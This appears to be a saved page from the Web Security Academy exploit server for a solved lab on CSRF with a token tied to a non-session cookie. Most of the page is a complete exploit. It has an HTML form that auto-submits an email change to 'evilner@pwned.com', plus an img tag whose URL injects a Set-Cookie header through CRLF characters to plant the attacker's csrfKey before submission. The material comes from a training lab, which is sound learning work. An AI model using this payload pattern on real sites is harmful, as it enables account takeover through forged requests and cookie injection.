 Web Security
Academy
CSRF where token is tied to non-session cookie
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a2500120458431e80862aeb019a0043.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
    <form class="login-form" name="change-email-form" action="https://0a960064042243f080832b8e0059007d.web-security-academy.net/my-account/change-
email" method="POST">
        <label>Email</label>
        <input required type="email" name="email" value="evilner@pwned.com">
        <input required type=hidden name=csrf value="NbSDcezTKEkhFRmNrqpL5GcDq2GHrATd">
        <button class='button' type='submit'> Update email </button>
    </form>
    <img src="https://0a960064042243f080832b8e0059007d.web-security-academy.net/?search=123%3b%0d%0aSet-
Cookie:%20csrfKey=lLto51zgFsJHz7q6LUtbpbI40kfAF7xd%3b%20SameSite=None" onerror="document.forms[0].submit()"
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log